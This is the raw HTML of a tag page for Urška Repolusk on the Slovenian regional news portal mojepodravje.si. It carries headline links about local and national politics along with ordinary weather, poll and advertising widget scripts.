        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697ca693070b6" data-td_block_id="td_uid_8_697ca693070b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697ca693070b6" data-td_block_id="td_uid_8_697ca693070b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Urška Repolusk</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Urška Repolusk</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ruse-urska-repolusk-mandat-zacenja-z-veliko-zlico/" rel="bookmark" title="Ruše: Urška Repolusk mandat začenja z veliko žlico"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-Ruse-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ruše: Urška Repolusk mandat začenja z veliko žlico"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ruse-urska-repolusk-mandat-zacenja-z-veliko-zlico/" rel="bookmark" title="Ruše: Urška Repolusk mandat začenja z veliko žlico">Ruše: Urška Repolusk mandat začenja z veliko žlico</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-08T10:00:59+00:00" >8. marca, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/repoluskova-resila-bojano-mursic/" rel="bookmark" title="Repoluskova rešila Bojano Muršič"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/12/MP-Bojana-mursic-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/12/MP-Bojana-mursic-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-Bojana-mursic-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Repoluskova rešila Bojano Muršič"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/repoluskova-resila-bojano-mursic/" rel="bookmark" title="Repoluskova rešila Bojano Muršič">Repoluskova rešila Bojano Muršič</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T08:45:47+00:00" >16. februarja, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#21545344454f485255574e614c4e4b44514e455340574b440f5248"><span class="__cf_email__" data-cfemail="0a7f786f6e6463797e7c654a6765606f7a656e786b7c606f247963">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697ca6930907b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697ca6930907b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697ca6930907b = new tdBlock();
block_td_uid_10_697ca6930907b.id = "td_uid_10_697ca6930907b";
block_td_uid_10_697ca6930907b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697ca6930907b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697ca6930907b_rand","tdc_css_class_style":"td_uid_10_697ca6930907b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697ca6930907b.td_column_number = "1";
block_td_uid_10_697ca6930907b.block_type = "td_block_7";
block_td_uid_10_697ca6930907b.post_count = "30";
block_td_uid_10_697ca6930907b.found_posts = "6140";
block_td_uid_10_697ca6930907b.header_color = "#";
block_td_uid_10_697ca6930907b.ajax_pagination_infinite_stop = "";
block_td_uid_10_697ca6930907b.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_10_697ca6930907b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697ca6930907b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

